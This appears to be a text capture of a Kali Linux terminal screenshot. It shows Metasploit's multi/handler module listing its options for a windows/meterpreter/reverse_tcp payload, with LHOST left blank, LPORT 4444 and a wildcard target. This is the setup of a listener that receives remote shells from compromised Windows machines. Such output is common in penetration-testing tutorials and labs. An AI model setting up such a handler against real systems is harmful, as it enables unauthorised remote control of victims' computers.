 root@kali: ~
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) >